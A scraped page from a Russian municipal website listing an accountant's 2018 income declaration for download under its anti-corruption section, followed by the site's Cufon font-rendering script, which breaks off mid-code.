<!-- <block8> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> -->Газета<!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">12.08.2024</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Студенецкий вестник</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://stydentsy.ru/load/informacija/studeneckij_vestnik/gazeta_7a_ot_12_08_2024g/42-1-0-937" style="font-family: Arial; font-size: 11px;">Газета №7а от 12.08.2024г</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">15.11.2023</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Студенецкий вестник</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://stydentsy.ru/load/informacija/studeneckij_vestnik/gazeta_11_ot15_11_2023g/42-1-0-852" style="font-family: Arial; font-size: 11px;">газета №11 от15.11.2023г.</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">15.08.2023</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Студенецкий вестник</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://stydentsy.ru/load/informacija/studeneckij_vestnik/sluzhba_po_kontraktu/42-1-0-830" style="font-family: Arial; font-size: 11px;">служба по контракту</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">11.08.2023</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Студенецкий вестник</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://stydentsy.ru/load/informacija/studeneckij_vestnik/gazeta_8_ot_11_08_2023g/42-1-0-829" style="font-family: Arial; font-size: 11px;">Газета №8 от 11.08.2023г</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">23.09.2022</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Студенецкий вестник</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://stydentsy.ru/load/informacija/studeneckij_vestnik/gazeta_14_ot_15_09_2022g/42-1-0-662" style="font-family: Arial; font-size: 11px;">газета №14 от 15.09.2022г</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">30.04.2022</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Студенецкий вестник</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://stydentsy.ru/load/informacija/studeneckij_vestnik/gazeta_9_ot30_04_2022g/42-1-0-617" style="font-family: Arial; font-size: 11px;">Газета №9 от30.04.2022г</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><!-- </bc> --></div>
 <div class="clr"></div>
 </div>

<!-- </block8> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- <md3> --><!-- </mde> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block6> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div>
 <div class="clr"></div>
 </div>

<!-- </block6> -->
<!--/U1CLEFTER1Z--> 
 
 </div>
 <div id="content">
 <!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://stydentsy.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->НПА<!--</s>--></a> &raquo; <a href="/load/protivodejstvie_korrupcii/34">Противодействие коррупции</a> &raquo; <a href="/load/protivodejstvie_korrupcii/29">Сведения о доходах, расходах, об имуществе и обязательствах имущественного характера</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;"><font size="2" style="font-size: 10pt; color: rgb(0, 0, 205);">декларация бухгалтера 2018 </font></div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">

<style type="text/css"> 
.download {background:url('/img/5Fbn3-.png');width:117px;height:30px;overflow:hidden;margin:0;-webkit-border-radius: 5px; 
-moz-border-radius: 5px; 
 border-radius: 5px;} 
.download a, .download a:hover {color:rgba(255,255,255,0.6);font-size:8px;font-family:Arial;display:block;padding:2px;text-decoration:none;text-align:left;font-weight:normal;margin:0;} 
.download a span {color:#FFF} 
</style> 
<div class="download"><a href="/load/0-0-0-114-20"><span style="font-weight: bold; font-size: 8pt; font-family: Verdana;">Скачать файл (16.3 Kb)</span></a></div>



</td><td align="right" style="font-size:7pt;white-space: nowrap;">28.06.2019, 14:43</td></tr>
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</td></tr>
<tr><td class="eDetails1" colspan="2"><!--<s3179>-->Категория<!--</s>-->: <a href="/load/protivodejstvie_korrupcii/29">Сведения о доходах, расходах, об имуществе и обязательствах имущественного характера</a> | <!--<s3178>-->Добавил<!--</s>-->: <a href="/index/8-3">aspstudentsy</a>

</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Просмотров<!--</s>-->: <b>633</b> | <!--<s3181>-->Загрузок<!--</s>-->: <b>114</b>

</td></tr>
</table>

<!-- </body> -->
 </div>
 <div id="right-side">
 <!--U1DRIGHTER1Z--><!-- <block10> -->

<!-- <gr10> --><!-- </gre> -->

<!-- </block10> -->

<!-- <block15> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> -->Выборы 2021<!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><script type="text/javascript" src="http://stydentsy.ru/rtr/1-2"></script><!-- </bc> --></div>
 <div class="clr"></div>
 </div>
<!-- </block15> -->

<!-- <block11> -->

<!-- </block11> -->

<!-- <block5> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> -->Новые документы<!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">19.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Постановления</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://stydentsy.ru/load/dokumenty/postanovlenija/postanovlenie_1_ot_19_01_2026g/95-1-0-1089" style="font-family: Arial; font-size: 11px;">постановление №1 от 19.01.2026г</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">13.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Антимонопольный комплаенс</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://stydentsy.ru/load/informacija/antimonopolnyj_komplaens/rasporjazhenie_4_ot_13_01_2026g/93-1-0-1102" style="font-family: Arial; font-size: 11px;">распоряжение №4 от 13.01.2026г</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">13.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Антимонопольный комплаенс</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://stydentsy.ru/load/informacija/antimonopolnyj_komplaens/prilozhenie/93-1-0-1101" style="font-family: Arial; font-size: 11px;">приложение</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">13.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Антимонопольный комплаенс</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://stydentsy.ru/load/informacija/antimonopolnyj_komplaens/rasporjazhenie_3_ot_13_01_2026g/93-1-0-1100" style="font-family: Arial; font-size: 11px;">распоряжение 3 от 13.01.2026г</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">13.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Антимонопольный комплаенс</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://stydentsy.ru/load/informacija/antimonopolnyj_komplaens/rasporjazhenie_2_ot_13_01_2026g/93-1-0-1099" style="font-family: Arial; font-size: 11px;">распоряжение №2 от 13.01.2026г</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">13.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Антимонопольный комплаенс</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://stydentsy.ru/load/informacija/antimonopolnyj_komplaens/plan_meroprijatij/93-1-0-1098" style="font-family: Arial; font-size: 11px;">План мероприятий</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">13.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Антимонопольный комплаенс</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://stydentsy.ru/load/informacija/antimonopolnyj_komplaens/rasporjazhenie1_ot_13_01_2026g/93-1-0-1097" style="font-family: Arial; font-size: 11px;">распоряжение1 от 13.01.2026г</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">13.01.2026</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Антимонопольный комплаенс</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://stydentsy.ru/load/informacija/antimonopolnyj_komplaens/doklad/93-1-0-1096" style="font-family: Arial; font-size: 11px;">доклад</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><!-- </bc> --></div>
 <div class="clr"></div>
 </div>

<!-- </block5> -->

<!-- <block14> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> -->Информация<!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><div align="center"><a href="http://pravo.gov.ru"><img src="http://pravo.gov.ru/export/sites/default/galleries/gspi_banners/7.gif" border="0" alt="Официальный интернет-портал правовой информации"></a></div><!-- </bc> --></div>
 <div class="clr"></div>
 </div>
<!-- </block14> -->

<!-- <block12> -->

<!-- </block12> -->

<!-- <block13> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><!--<s1546>--><ul>
<li><a href="http://hvorostyanka.ru/" target="_blank" rel="noopener nofollow">Официальный сайт Администрации м.р. Хворостянский Самарской области</a></li>
</ul><!--</s>--><!-- </bc> --></div>
 <div class="clr"></div>
 </div>
<!-- </block13> --><!--/U1DRIGHTER1Z--> 
 </div>
 <!-- </middle> -->
 <div class="clr"></div> 
 
 <!--U1BFOOTER1Z-->
 <div id="footer">
 <div class="fleft">
 <!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br />
 <!-- "' --><span class="pb9pZwAt"><a href="https://www.ucoz.ru/" target="_blank" rel="nofollow">uCoz</a></span>
 </div>
 <div class="fright">
 <a class="ut-logo" href="http://uthemes.ru/" target="_blank">ucoz шаблоны</a>
 </div>
 <div class="clr"></div>
 </div>
 <!--/U1BFOOTER1Z-->
 </div>
</div>
<script type="text/javascript" src="/js/ui.js"></script>
</body>
</html>
<!-- 0.13135 (s740) -->

--- FILE ---
content_type: application/javascript
request_url: http://stydentsy.ru/js/ui.js
body_size: 86811
content:
var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&"z ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return !!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var 